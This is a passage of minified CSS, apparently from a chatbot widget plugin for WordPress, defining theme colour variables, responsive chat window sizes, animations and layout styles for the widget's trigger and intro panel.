1);--lbaic-toggle-bg:#BFBFBF;--lbaic-toggle-active-bg:var(--lbaic-main);--lbaic-intro-header-bg:linear-gradient(180deg, var(--lbaic-main) 0%, rgba(var(--lbaic-white-rgb), 0) 80%);--lbaic-intro-loader-bg:linear-gradient(180deg, var(--lbaic-main) 0, rgba(var(--lbaic-white-rgb), 0) 160px);--lbaic-intro-header-action-bg:#ECECEC;--lbaic-intro-header-action-icon:var(--lbaic-black-100);--lbaic-intro-header-action-hover-bg:rgba(var(--lbaic-black-rgb), 0.08);--lbaic-intro-header-action-active-bg:rgba(var(--lbaic-black-rgb), 0.2);--lbaic-intro-header-title-color:#1C1C1E;--lbaic-intro-header-subtitle-color:#565656;--lbaic-intro-section-border-color:#F2F4F5;--lbaic-intro-row-hover-bg:rgba(var(--lbaic-black-rgb), 0.08);--lbaic-intro-row-active-bg:rgba(var(--lbaic-black-rgb), 0.2);--lbaic-intro-section-bg:#f5f5f5;--lbaic-intro-menu-bg:#F2F4F5;--lbaic-intro-menu-border:rgba(83, 83, 83, 0.1);--lbaic-intro-search-bg:#EAEAEA;--lbaic-intro-search-cancel-filter:0;--lbaic-intro-title-color:var(--lbaic-black-100);--lbaic-intro-text-color:#363535;--lbaic-intro-tab-bg:#f5f5f5;--lbaic-intro-tab-hover-bg:rgba(var(--lbaic-black-rgb), 0.08);--lbaic-intro-tab-active-bg:rgba(var(--lbaic-black-rgb), 0.2);--lbaic-intro-tab-color:#535353}.lbaic-dark{--lbaic-chat-bg:#121313;--lbaic-grid-header-shadow:0 -1px 0 0 #212121 inset;--lbaic-text-color:#fff;--lbaic-button-color:#fff;--lbaic-button-bg-hover:255, 255, 255;--lbaic-button-rounded-bg:#212121;--lbaic-button-rounded-bg-active:255, 255, 255;--lbaic-link-color:#007CBA;--lbaic-header-actions-menu-bg:#212121;--lbaic-header-actions-menu-border:rgba(83, 83, 83, 0.1);--lbaic-message-bot-bg:#212121;--lbaic-message-code-action-bg:rgba(var(--lbaic-white-rgb), 0.1);--lbaic-message-code-action-color:#fff;--lbaic-message-code-bg:rgba(var(--lbaic-white-rgb), 0.05);--lbaic-message-code-color:#fff;--lbaic-message-history-menu-bg:#212121;--lbaic-message-history-menu-border:rgba(83, 83, 83, 0.1);--lbaic-chatbot-avatar-bg:#212121;--lbaic-message-user-bg:var(--lbaic-main);--lbaic-message-file-color:var(--lbaic-white-100);--lbaic-input-bg:#212121;--lbaic-input-color:#fff;--lbaic-input-placeholder-color:#969696;--lbaic-input-button-color:#ECECEC;--lbaic-input-button-bg-hover:236, 236, 236;--lbaic-message-fast-bg:rgba(var(--lbaic-white-rgb), 0.1);--lbaic-message-fast-border:#535353;--lbaic-message-fast-color:#fff;--lbaic-popup-color:#fff;--lbaic-message-load-more-color:#fff;--lbaic-button-primary-bg:var(--lbaic-main);--lbaic-button-primary-border:var(--lbaic-main);--lbaic-popup-shadow:0 0 12px 0 rgba(var(--lbaic-white-rgb), 0.05);--lbaic-popup-overlay-bg:rgba(18, 19, 19, 0.8);--lbaic-toggle-shadow:0px 2px 4px 0px rgba(0, 35, 11, 0.2);--lbaic-toggle-in:rgba(var(--lbaic-white-rgb), 1);--lbaic-toggle-bg:#5a5a5a;--lbaic-toggle-active-bg:var(--lbaic-main);--lbaic-intro-header-bg:radial-gradient(100% 100% at 50% 0%, var(--lbaic-main) 0%, rgba(var(--lbaic-black-rgb), 0) 80%);--lbaic-intro-loader-bg:radial-gradient(100% 30% at 50% 0%, var(--lbaic-main) 0%, rgba(var(--lbaic-black-rgb), 0) 80%);--lbaic-intro-header-action-bg:var(--lbaic-white-100);--lbaic-intro-header-action-icon:var(--lbaic-black-100);--lbaic-intro-header-title-color:var(--lbaic-white-100);--lbaic-intro-header-subtitle-color:#cbcbcb;--lbaic-intro-header-action-hover-bg:rgba(var(--lbaic-white-rgb), 0.08);--lbaic-intro-header-action-active-bg:rgba(var(--lbaic-white-rgb), 0.2);--lbaic-intro-section-border-color:#3D3D3D;--lbaic-intro-row-hover-bg:rgba(var(--lbaic-white-rgb), 0.08);--lbaic-intro-row-active-bg:rgba(var(--lbaic-white-rgb), 0.2);--lbaic-intro-section-bg:#222;--lbaic-intro-menu-bg:#212121;--lbaic-intro-menu-border:rgba(83, 83, 83, 0.1);--lbaic-intro-search-bg:#363535;--lbaic-intro-search-cancel-filter:1;--lbaic-intro-title-color:var(--lbaic-white-100);--lbaic-intro-text-color:var(--lbaic-white-100);--lbaic-intro-tab-bg:transparent;--lbaic-intro-tab-hover-bg:rgba(var(--lbaic-white-rgb), 0.08);--lbaic-intro-tab-active-bg:rgba(var(--lbaic-white-rgb), 0.2);--lbaic-intro-tab-color:#CDCDCD}.lbaic{--lbaic-chat-max-h:calc(100vh - var(--lbaic-b) * 2 - var(--lbaic-trigger-gap));--lbaic-chat-radius:12px;--lbaic-chat-transform:0, calc(var(--lbaic-trigger-gap) * var(--lbaic-reverse-multiplier)), 0;--lbaic-message-mw:90%}@media all and (max-width:767.98px){.lbaic{--lbaic-grid-position:fixed;--lbaic-grid-t:0;--lbaic-grid-r:0;--lbaic-grid-l:0;--lbaic-grid-z-index:1001;--lbaic-chat-radius:0;--lbaic-chat-transform:0, 0, 0}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic{--lbaic-grid-position:fixed;--lbaic-grid-t:0;--lbaic-grid-r:0;--lbaic-grid-l:0;--lbaic-grid-z-index:1001;--lbaic-chat-radius:0;--lbaic-chat-transform:0, 0, 0}}.lbaic-sm{--lbaic-chat-w:360px;--lbaic-chat-h:420px}@media all and (max-width:767.98px){.lbaic-sm{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-sm{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-md{--lbaic-chat-w:360px;--lbaic-chat-h:700px}@media all and (max-width:767.98px){.lbaic-md{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-md{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-lg{--lbaic-chat-w:360px;--lbaic-chat-h:var(--lbaic-chat-max-h)}@media all and (max-width:767.98px){.lbaic-lg{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-lg{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-xl{--lbaic-chat-w:600px;--lbaic-chat-h:650px;--lbaic-message-mw:85%}@media all and (max-width:767.98px){.lbaic-xl{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-xl{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-full{--lbaic-chat-position:fixed;--lbaic-chat-w:100vw;--lbaic-chat-h:100vh;--lbaic-chat-max-h:100dvh;--lbaic-chat-radius:0;--lbaic-chat-transform:0, 0, 0;--lbaic-chat-z-index:1001;--lbaic-message-mw:424px}@keyframes lbaic-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes lbaic-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes lbaic-fade-in-out{0%,100%{opacity:0}50%{opacity:1}}@keyframes lbaic-fade-out-in{0%,100%{opacity:1}50%{opacity:0}}@keyframes lbaic-chat-open-anim-fade-in-down{0%{transform:translate3d(0,-8px,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-chat-open-anim-fade-in-up{0%{transform:translate3d(0,8px,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-chat-open-anim-fade-in-out{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(0,8px,0)}}@keyframes lbaic-chat-open-anim-scale{0%{transform:scale(0)}100%{transform:scale(1)}}.lbaic .lbaic-chat-anim-open-fade-in-down{--lbaic-chat-in-transform:translate3d(0, -8px, 0);--lbaic-chat-in-opacity:0;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-down 240ms ease-in-out forwards, lbaic-fade-in 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-open-fade-in-up{--lbaic-chat-in-transform:translate3d(0, 8px, 0);--lbaic-chat-in-opacity:0;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-up 240ms ease-in-out forwards, lbaic-fade-in 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-open-scale{--lbaic-chat-in-transform:scale(0);--lbaic-chat-inner-opacity:0;--lbaic-chat-in-animation:lbaic-chat-open-anim-scale 360ms ease-in-out forwards;--lbaic-chat-inner-animation:lbaic-fade-in 240ms ease-in-out 360ms forwards}.lbaic .lbaic-chat-anim-close-fade-out-up{--lbaic-chat-in-transform:translate3d(0, 0, 0);--lbaic-chat-in-opacity:1;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-down 240ms ease-in-out forwards reverse, lbaic-fade-out 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-close-fade-out-down{--lbaic-chat-in-transform:translate3d(0, 0, 0);--lbaic-chat-in-opacity:1;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-out 240ms ease-in-out forwards, lbaic-fade-out 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-close-scale{--lbaic-chat-in-transform:scale(1);--lbaic-chat-inner-opacity:1;--lbaic-chat-in-animation:lbaic-chat-open-anim-scale 360ms ease-in-out 240ms forwards reverse;--lbaic-chat-inner-animation:lbaic-fade-out 240ms ease-in-out forwards}@keyframes lbaic-trigger-show-anim-right{0%{transform:translate3d(var(--lbaic-trigger-size),0,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-trigger-show-anim-up{0%{transform:translate3d(0,var(--lbaic-trigger-size),0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-trigger-show-anim-up-right{0%{transform:translate3d(var(--lbaic-trigger-size),var(--lbaic-trigger-size),0)}100%{transform:translate3d(0,0,0)}}@keyframes show-widgets{0%{opacity:0;transform:translate3d(0,5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.lbaic .lbaic-trigger-anim-show-right{--lbaic-trigger-in-transform:translate3d(var(--lbaic-trigger-size), 0, 0);--lbaic-trigger-in-opacity:0;--lbaic-trigger-in-animation:lbaic-trigger-show-anim-to-right 360ms ease-in-out forwards, lbaic-fade-in 360ms ease-in-out forwards}.lbaic .lbaic-trigger-anim-show-up{--lbaic-trigger-in-transform:translate3d(0, var(--lbaic-trigger-size), 0);--lbaic-trigger-in-opacity:0;--lbaic-trigger-in-animation:lbaic-trigger-show-anim-up 360ms ease-in-out forwards, lbaic-fade-in 360ms ease-in-out forwards}.lbaic .lbaic-trigger-anim-show-up-right{--lbaic-trigger-in-transform:translate3d(var(--lbaic-trigger-size), var(--lbaic-trigger-size), 0);--lbaic-trigger-in-opacity:0;--lbaic-trigger-in-animation:lbaic-trigger-show-anim-up-right 360ms ease-in-out forwards, lbaic-fade-in 360ms ease-in-out forwards}.lbaic .lbaic-intro-label-header:hover .lbaic-intro-label-desc-i{animation:moveRight .6s ease}.lbaic .lbaic-intro-section-in.show-widgets{animation:show-widgets .6s ease-in-out}.lbaic .lbaic-intro-scroll-row:hover .lbaic-intro-label-desc-i{animation:moveRight .6s ease}.lbaic .lbaic-intro-row:hover .lbaic-arrow{animation:moveAndBack .6s ease}.lbaic .lbaic-intro-row:hover .lbaic-plus{animation:scale .6s ease;transform-origin:center}@keyframes scale{0%{transform:scale(1)}50%{transform:scale(1.3)}100%{transform:scale(1)}}@keyframes moveAndBack{0%{transform:translate3d(0,0,0)}50%{transform:translate3d(2px,-2px,0)}100%{transform:translate3d(0,0,0)}}@keyframes moveRight{0%{transform:translate3d(0,0,0)}50%{transform:translate3d(2px,0,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-trigger-icon-dot-anim{0%,50%{transform:translate3d(0,0,0)}25%{transform:translate3d(0,-4px,0)}}@keyframes lbaic-trigger-icon-part-anim{0%,50%{transform:translate3d(0,0,0) rotate(0deg)}25%{transform:translate3d(var(--lbaic-trigger-icon-part-translate)) rotate(var(--lbaic-trigger-icon-part-rotate))}}@keyframes lbaic-trigger-icon-line-anim{0%{transform:scaleX(1);transform-origin:right center}10%{transform:scaleX(1);transform-origin:right center}25%{transform:scaleX(0);transform-origin:right center}30%{transform:scaleX(0);transform-origin:left center}45%{transform:scaleX(1);transform-origin:left center}100%{transform:scaleX(1);transform-origin:left center}}@keyframes lbaic-trigger-icon-line-anim2{0%{transform:scaleX(1);transform-origin:right center}2%{transform:scaleX(1);transform-origin:right center}17.5%{transform:scaleX(1);transform-origin:right center}32.5%{transform:scaleX(0);transform-origin:right center}45%{transform:scaleX(0);transform-origin:left center}60%{transform:scaleX(1);transform-origin:left center}100%{transform:scaleX(1);transform-origin:left center}}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=left],.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=center],.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=right]{animation:lbaic-trigger-icon-dot-anim 1500ms ease-in-out var(--lbaic-trigger-icon-dot-delay) infinite}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=first],.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=last]{animation:lbaic-trigger-icon-part-anim 1920ms ease-in-out infinite;transform-origin:50% 50%}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=line]{transform-box:fill-box;transform-origin:left center;animation:lbaic-trigger-icon-line-anim 2500ms ease-in-out infinite}.lbaic .lbaic-trigger:hover [href^="#lbaic-chatbot-icon"][href$=line-2]{transform:scaleX(1);transform-box:fill-box;transform-origin:left center;animation:lbaic-trigger-icon-line-anim2 2500ms ease-in-out infinite}.lbaic [href^="#lbaic-chatbot-icon"][href$=left]{--lbaic-trigger-icon-dot-delay:200ms}.lbaic [href^="#lbaic-chatbot-icon"][href$=center]{--lbaic-trigger-icon-dot-delay:300ms}.lbaic [href^="#lbaic-chatbot-icon"][href$=right]{--lbaic-trigger-icon-dot-delay:400ms}.lbaic [href^="#lbaic-chatbot-icon"][href$=first]{--lbaic-trigger-icon-part-translate:0, 0, 0;--lbaic-trigger-icon-part-rotate:-10deg}.lbaic [href^="#lbaic-chatbot-icon"][href$=last]{--lbaic-trigger-icon-part-translate:0, 0, 0;--lbaic-trigger-icon-part-rotate:10deg}.lbaic a,.lbaic abbr,.lbaic acronym,.lbaic address,.lbaic applet,.lbaic b,.lbaic big,.lbaic blockquote,.lbaic body,.lbaic caption,.lbaic center,.lbaic cite,.lbaic code,.lbaic dd,.lbaic del,.lbaic dfn,.lbaic div,.lbaic dl,.lbaic dt,.lbaic em,.lbaic fieldset,.lbaic font,.lbaic form,.lbaic h1,.lbaic h2,.lbaic h3,.lbaic h4,.lbaic h5,.lbaic h6,.lbaic html,.lbaic i,.lbaic iframe,.lbaic img,.lbaic ins,.lbaic kbd,.lbaic label,.lbaic legend,.lbaic li,.lbaic object,.lbaic ol,.lbaic p,.lbaic pre,.lbaic q,.lbaic s,.lbaic samp,.lbaic small,.lbaic span,.lbaic strike,.lbaic strong,.lbaic sub,.lbaic sup,.lbaic table,.lbaic tbody,.lbaic td,.lbaic tfoot,.lbaic th,.lbaic thead,.lbaic tr,.lbaic tt,.lbaic u,.lbaic ul,.lbaic var{margin:0;padding:0;border:0;outline:0;font-size:100%;box-sizing:border-box;vertical-align:baseline;background:0 0}.lbaic h1,.lbaic h2,.lbaic h3,.lbaic h4,.lbaic h5,.lbaic h6{letter-spacing:inherit;text-transform:inherit}.lbaic button,.lbaic button:not(:hover):not(:active):not(.has-background){padding:0;background:0 0;border:none;outline:0;font-family:inherit;font-size:inherit;cursor:pointer;font-weight:400;box-shadow:none}.lbaic button:focus{background:0 0;outline:none;font-size:inherit}.lbaic button,.lbaic button:hover{background:0 0}.lbaic input,.lbaic textarea{padding:0;background:0 0;border:none;outline:0;font-family:inherit;font-size:inherit;cursor:text}.lbaic a,.lbaic a:hover{text-decoration:none}.lbaic *,.lbaic :after,.lbaic :before{box-sizing:border-box;user-select:none}@font-face{font-display:swap;font-family:"Inter";src:url(../../../../../../../../../plugins/limb-chatbot/dist/fonts/Inter/InterVariable.woff2) format("woff2"),url(../../../../../../../../../plugins/limb-chatbot/dist/fonts/Inter/InterVariable.woff) format("woff");font-weight:100 900;font-style:normal}.lbaic{font-family:Inter,sans-serif;font-size:var(--lbaic-base-fs)!important}.lbaic .utilities{position:absolute;top:0;left:0;width:0;height:0;opacity:0;overflow:hidden;pointer-events:none;z-index:-1}.lbaic .lbaic-trigger{position:relative;width:var(--lbaic-trigger-size);height:var(--lbaic-trigger-size);z-index:1000}.lbaic .lbaic-trigger-in{position:relative;width:100%;height:100%;transform:var(--lbaic-trigger-in-transform);opacity:var(--lbaic-trigger-in-opacity);animation:var(--lbaic-trigger-in-animation);z-index:10}.lbaic .lbaic-trigger-in:hover{--lbaic-trigger-hover:1}.lbaic .lbaic-trigger-in:active{--lbaic-trigger-active:1}.lbaic .lbaic-trigger-icon{position:relative;width:100%;height:100%;display:block}.lbaic .lbaic-trigger-icon-bg,.lbaic .lbaic-trigger-icon-in{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.lbaic .lbaic-trigger-icon-bg{width:100%;height:100%;display:block}.lbaic .lbaic-trigger-icon-in{width:32px;height:32px;display:block}.lbaic .lbaic-trigger-icon-main{transform:var(--lbaic-trigger-icon-in);transition:transform 360ms ease-in-out}.lbaic .lbaic-trigger-hover{opacity:var(--lbaic-trigger-hover,0);transition:opacity 180ms var(--lbaic-ts-tf)}.lbaic .lbaic-trigger-active{opacity:var(--lbaic-trigger-active,0);transition:opacity 180ms var(--lbaic-ts-tf)}.lbaic .lbaic-trigger-list{position:absolute;right:0;bottom:100%;left:0}.lbaic .lbaic-trigger-item{position:relative;padding-bottom:10px;z-index:2}.lbaic .lbaic-trigger-item-label{position:absolute;top:50%;right:var(--lbaic-trigger-label-right,unset);left:var(--lbaic-trigger-label-left,unset);padding:8px 16px;background-color:var(--lbaic-black-100);border:1px solid rgba(var(--lbaic-white-rgb),.2);border-radius:4px;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-white-100);text-shadow:var(--lbaic-trigger-label-shadow);white-space:nowrap;transform:var(--lbaic-trigger-label-transform-default,var(--lbaic-trigger-label-transform));opacity:var(--lbaic-trigger-label-opacity,0);transition:opacity 180ms ease-in-out,transform 180ms ease-in-out;pointer-events:none}.lbaic .lbaic-trigger-item-in,.lbaic .lbaic-trigger-item-in:not(:hover):not(:active):not(.has-background){position:relative;width:52px;height:52px;display:block;padding:6px;margin:auto;background-color:var(--lbaic-trigger-item-color);border-radius:50%;box-shadow:var(--lbaic-trigger-shadow)}.lbaic .lbaic-trigger-item-in:before,.lbaic .lbaic-trigger-item-in:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:opacity 180ms var(--lbaic-ts-tf);z-index:1}.lbaic .lbaic-trigger-item-in:before{background-color:var(--lbaic-white-100)}.lbaic .lbaic-trigger-item-in:after{background-color:var(--lbaic-black-100)}.lbaic .lbaic-trigger-item-in:hover:before{opacity:.2}.lbaic .lbaic-trigger-item-in:active:after{opacity:.2}.lbaic .lbaic-trigger-item-icon{position:relative;width:32px;height:32px;display:block;margin:auto;z-index:2}.lbaic .lbaic-trigger-item:hover{--lbaic-trigger-label-transform-default:var(--lbaic-trigger-label-transform-hover);--lbaic-trigger-label-opacity:1}.lbaic{--lbaic-button-local-opacity:0}.lbaic .lbaic-intro{height:100%;display:grid;grid-template-rows:auto 1fr auto;grid-template-areas:"header" "main" "footer";border-radius:inherit;opacity:var(--lbaic-chat-inner-opacity);animation:var(--lbaic-chat-inner-animation);overflow:hidden}.lbaic .lbaic-intro-item:not(:first-child){--lbaic-intro-section-border:var(--lbaic-intro-section-border-color)}.lbaic .lbaic-intro-item:not(:last-child){margin-block-end:8px}.lbaic .lbaic-intro-main{grid-area:main;overflow:auto;scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin;touch-action:pan-y pan-x;overscroll-behavior:contain}.lbaic .lbaic-intro-header{width:100%;grid-area:header;height:var(--lbaic-intro-header-height,212px);background-image:var(--lbaic-intro-header-bg);background-color:var(--lbaic-chat-bg);border-radius:var(--lbaic-chat-radius) var(--lbaic-chat-radius) 0 0;transition:height 360ms ease-in-out;z-index:10}.lbaic .lbaic-intro-header-inner{position:relative;width:100%;max-width:926px;margin-inline-start:auto;margin-inline-end:auto;padding:24px 20px}.lbaic .lbaic-intro-header-size{position:absolute;top:20px;right:var(--lbaic-intro-header-size-right,20px);z-index:1}.lbaic .lbaic-intro-header-close{position:absolute;top:20px;right:20px;z-index:1}.lbaic .lbaic-intro-header-in{padding-block-start:var(--lbaic-intro-header-in-padding-top,20px);padding-block-end:var(--lbaic-intro-header-in-padding-bottom,40px);padding-inline-end:36px;transition:padding 360ms ease-in-out}.lbaic .lbaic-intro-header-in *{font-family:inherit}.lbaic .lbaic-intro-header-action-in,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-intro-header-action-in:focus{position:relative;width:100%;height:40px;display:flex;justify-content:center;align-items:center;border-radius:20px;background-color:var(--lbaic-main)}.lbaic .lbaic-intro-header-action-in:before,.lbaic .lbaic-intro-header-action-in:after,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-intro-header-action-in:focus:before,.lbaic .lbaic-intro-header-action-in:focus:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;z-index:0}.lbaic .lbaic-intro-header-action-in:before,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-intro-header-action-in:focus:before{background-color:var(--lbaic-intro-header-action-hover-bg);opacity:var(--lbaic-intro-header-action-hover-opacity,0);transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-header-action-in:after,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-intro-header-action-in:focus:after{background-color:var(--lbaic-intro-header-action-active-bg);opacity:var(--lbaic-intro-header-action-active-opacity,0)}.lbaic .lbaic-intro-header-action-in:hover,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):hover,.lbaic .lbaic-intro-header-action-in:focus:hover{--lbaic-intro-header-action-hover-opacity:1;background-color:var(--lbaic-main)}.lbaic .lbaic-intro-header-action-in:active,.lbaic .lbaic-intro-header-action-in:not(:hover):not(:active):not(.has-background):active,.lbaic .lbaic-intro-header-action-in:focus:active{--lbaic-intro-header-action-active-opacity:1}.lbaic .lbaic-intro-header-action-label{position:relative;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-white-100);line-height:var(--lbaic-lh-20);z-index:1}.lbaic .lbaic-intro-title{display:flex;align-items:center}.lbaic .lbaic-intro-title-in{padding-inline-end:8px;font-size:var(--lbaic-intro-header-title-fs,var(--lbaic-fs-28));font-weight:var(--lbaic-fw-700);color:var(--lbaic-intro-header-title-color);line-height:var(--lbaic-intro-header-title-lh,var(--lbaic-lh-30));transition:font-size 360ms ease-in-out,line-height 360ms ease-in-out}.lbaic .lbaic-intro-title-icon{width:20px;height:20px;display:block;background-image:var(--lbaic-intro-header-title-icon);background-position:center;background-size:contain;background-repeat:no-repeat}.lbaic .lbaic-intro-subtitle{padding-block-start:var(--lbaic-intro-header-subtitle-padding-top,10px);transition:padding 360ms ease-in-out}.lbaic .lbaic-intro-subtitle-in{font-size:var(--lbaic-intro-header-subtitle-fs,var(--lbaic-fs-16));font-weight:var(--lbaic-fw-500);color:var(--lbaic-intro-header-subtitle-color);line-height:var(--lbaic-intro-header-subtitle-lh,var(--lbaic-lh-24));transition:font-size 360ms ease-in-out,line-height 360ms ease-in-out}.lbaic .lbaic-intro-body{position:relative;width:100%;max-width:926px;margin-inline-start:auto;margin-inline-end:auto}.lbaic .lbaic-intro-label-in:not(:last-child){margin-block-end:20px}.lbaic .lbaic-intro-label-header,.lbaic .lbaic-intro-label-header:not(:hover):not(:active):not(.has-background){width:100%;display:flex;align-items:center;padding-block-end:4px}.lbaic .lbaic-intro-label-header-nested .lbaic-intro-label-desc:not(:first-child){margin-inline-start:4px}.lbaic .lbaic-intro-label-header-in{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);line-height:var(--lbaic-lh-30);color:var(--lbaic-intro-title-color);overflow-x:hidden}.lbaic .lbaic-intro-label-header-in:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-label-header:hover{--lbaic-button-local-opacity:0.1}.lbaic .lbaic-intro-label-body-scroll{display:flex;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;touch-action:pan-x;overscroll-behavior-x:contain}.lbaic .lbaic-intro-label-desc{display:flex;margin-inline-start:auto;color:var(--lbaic-intro-title-color);border-radius:2px;transition:background-color 180ms ease-in-out}.lbaic .lbaic-intro-label-desc-i{width:14px;flex:0 0 14px;margin:auto;fill:currentColor}.lbaic .lbaic-intro-section{padding-inline:20px}.lbaic .lbaic-intro-section:not(:last-child){margin-block-end:16px}.lbaic .lbaic-intro-section-header,.lbaic .lbaic-intro-section-header:not(:hover):not(:active):not(.has-background){width:100%;display:flex;align-items:center;padding-block-end:8px}.lbaic .lbaic-intro-section-header-in{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);line-height:var(--lbaic-lh-30);color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-section-header-in:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-section-header-action,.lbaic .lbaic-intro-section-header-action:not(:hover):not(:active):not(.has-background){width:16px;height:16px;margin-inline-start:auto;padding:2px;border-radius:2px;color:var(--lbaic-intro-title-color);background-color:rgba(var(--lbaic-button-bg-hover),var(--lbaic-button-local-opacity))}.lbaic .lbaic-intro-section-header-action-i{width:100%;height:auto;display:block;fill:currentColor}.lbaic .lbaic-intro-section-header:hover{--lbaic-button-local-opacity:0.1}.lbaic .lbaic-intro-section-body-scroll{display:flex;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;touch-action:pan-x;overscroll-behavior-x:contain}.lbaic .lbaic-intro-row{position:relative;flex:0 0 auto;padding-block:10px;padding-inline:16px 12px;background-color:var(--lbaic-intro-section-bg);border-radius:6px;cursor:pointer;display:block}.lbaic .lbaic-intro-row:before,.lbaic .lbaic-intro-row:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;z-index:0}.lbaic .lbaic-intro-row:before{background-color:var(--lbaic-intro-row-hover-bg);opacity:var(--lbaic-intro-row-hover-opacity,0);transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-row:after{background-color:var(--lbaic-intro-row-active-bg);opacity:var(--lbaic-intro-row-active-opacity,0)}.lbaic .lbaic-intro-row:hover{--lbaic-intro-row-hover-opacity:1}.lbaic .lbaic-intro-row:active{--lbaic-intro-row-active-opacity:1}.lbaic .lbaic-intro-row-in{position:relative;display:flex;align-items:center;z-index:1}.lbaic .lbaic-intro-row-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-20);color:var(--lbaic-intro-title-color);white-space:nowrap;overflow-x:hidden;text-overflow:ellipsis}.lbaic .lbaic-intro-row-label:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-row-icon{width:22px;height:auto;flex:0 0 22px;display:block;fill:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-row-icon:not(:first-child){margin-inline-start:8px}.lbaic .lbaic-intro-row-icon-nc{width:17px;height:auto;flex:0 0 17px}.lbaic .lbaic-intro-row-icon-i{width:22px;height:auto;flex:0 0 22px;display:block;fill:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-scroll-row,.lbaic .lbaic-intro-scroll-row:not(:hover):not(:active):not(.has-background){max-width:150px;position:relative;flex:0 0 auto;padding-block:10px;padding-inline:16px 12px;background-color:var(--lbaic-intro-section-bg);border-radius:6px}.lbaic .lbaic-intro-scroll-row::after,.lbaic .lbaic-intro-scroll-row::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;z-index:0;transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-scroll-row::before{background-color:var(--lbaic-intro-row-hover-bg);opacity:var(--lbaic-button-local-hover-opacity,0)}.lbaic .lbaic-intro-scroll-row::after{background-color:var(--lbaic-intro-row-active-bg);opacity:var(--lbaic-button-local-active-opacity,0)}.lbaic .lbaic-intro-scroll-row:not(:last-child){margin-inline-end:8px}.lbaic .lbaic-intro-scroll-row-in{display:flex;align-items:center}.lbaic .lbaic-intro-scroll-row-action,.lbaic .lbaic-intro-scroll-row-action:not(:hover):not(:active):not(.has-background){padding:3px;background-color:rgba(var(--lbaic-button-bg-hover),var(--lbaic-button-local-opacity))}.lbaic .lbaic-intro-scroll-row:hover{--lbaic-button-local-hover-opacity:1;background-color:var(--lbaic-intro-section-bg)}.lbaic .lbaic-intro-scroll-row:active{--lbaic-button-local-active-opacity:0.1}.lbaic 